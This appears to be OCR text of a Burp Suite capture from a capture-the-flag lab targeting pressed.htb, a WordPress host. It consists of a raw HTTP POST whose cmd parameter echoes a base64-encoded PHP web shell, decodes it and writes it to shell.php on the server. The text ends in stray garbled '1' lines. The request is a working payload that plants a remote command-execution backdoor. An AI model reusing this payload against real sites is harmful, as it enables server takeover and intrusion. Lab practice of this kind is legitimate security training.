 Send Cancel Burp AI
Request
Pretty Raw Hex \n
1 POST /index.php/2022/01/28/hello-world/ HTTP/1.1
2 Host: pressed.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: wordpress_test_cookie=WP%20Cookie%20check
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 30
13
14 cmd=echo+PD9waHAgc3lzdGVtKCRfUkVRVUVTVFsiY21kIl0pOyA/Pg%3d%3d+|+base64+-d+>+shell.php
1
1
1
1
1
1
1
1
1
1
1
1
1